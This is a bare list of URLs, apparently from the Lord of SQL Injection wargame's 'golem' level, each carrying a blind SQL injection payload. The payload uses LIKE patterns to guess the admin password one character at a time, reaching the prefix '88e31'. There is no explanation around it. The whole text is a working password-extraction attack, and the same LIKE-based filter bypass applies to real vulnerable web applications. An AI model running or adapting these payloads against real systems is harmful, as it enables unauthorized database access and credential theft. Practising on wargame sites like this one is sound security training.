 https://los.eagle-jump.org/golem_39f3348098ccda1e71a4650f40caa037.php?pw=' || id like 'admin' %26%26 pw like '86%
https://los.eagle-jump.org/golem_39f3348098ccda1e71a4650f40caa037.php?pw=' || id like 'admin' %26%26 pw like '87%
https://los.eagle-jump.org/golem_39f3348098ccda1e71a4650f40caa037.php?pw=' || id like 'admin' %26%26 pw like '88%
https://los.eagle-jump.org/golem_39f3348098ccda1e71a4650f40caa037.php?pw=' || id like 'admin' %26%26 pw like '881%
https://los.eagle-jump.org/golem_39f3348098ccda1e71a4650f40caa037.php?pw=' || id like 'admin' %26%26 pw like '882%
https://los.eagle-jump.org/golem_39f3348098ccda1e71a4650f40caa037.php?pw=' || id like 'admin' %26%26 pw like '883%
https://los.eagle-jump.org/golem_39f3348098ccda1e71a4650f40caa037.php?pw=' || id like 'admin' %26%26 pw like '884%
https://los.eagle-jump.org/golem_39f3348098ccda1e71a4650f40caa037.php?pw=' || id like 'admin' %26%26 pw like '885%
https://los.eagle-jump.org/golem_39f3348098ccda1e71a4650f40caa037.php?pw=' || id like 'admin' %26%26 pw like '886%
https://los.eagle-jump.org/golem_39f3348098ccda1e71a4650f40caa037.php?pw=' || id like 'admin' %26%26 pw like '887%
https://los.eagle-jump.org/golem_39f3348098ccda1e71a4650f40caa037.php?pw=' || id like 'admin' %26%26 pw like '888%
https://los.eagle-jump.org/golem_39f3348098ccda1e71a4650f40caa037.php?pw=' || id like 'admin' %26%26 pw like '889%
https://los.eagle-jump.org/golem_39f3348098ccda1e71a4650f40caa037.php?pw=' || id like 'admin' %26%26 pw like '880%
https://los.eagle-jump.org/golem_39f3348098ccda1e71a4650f40caa037.php?pw=' || id like 'admin' %26%26 pw like '88q%
https://los.eagle-jump.org/golem_39f3348098ccda1e71a4650f40caa037.php?pw=' || id like 'admin' %26%26 pw like '88w%
https://los.eagle-jump.org/golem_39f3348098ccda1e71a4650f40caa037.php?pw=' || id like 'admin' %26%26 pw like '88e%
https://los.eagle-jump.org/golem_39f3348098ccda1e71a4650f40caa037.php?pw=' || id like 'admin' %26%26 pw like '88e1%
https://los.eagle-jump.org/golem_39f3348098ccda1e71a4650f40caa037.php?pw=' || id like 'admin' %26%26 pw like '88e2%
https://los.eagle-jump.org/golem_39f3348098ccda1e71a4650f40caa037.php?pw=' || id like 'admin' %26%26 pw like '88e3%
https://los.eagle-jump.org/golem_39f3348098ccda1e71a4650f40caa037.php?pw=' || id like 'admin' %26%26 pw like '88e31%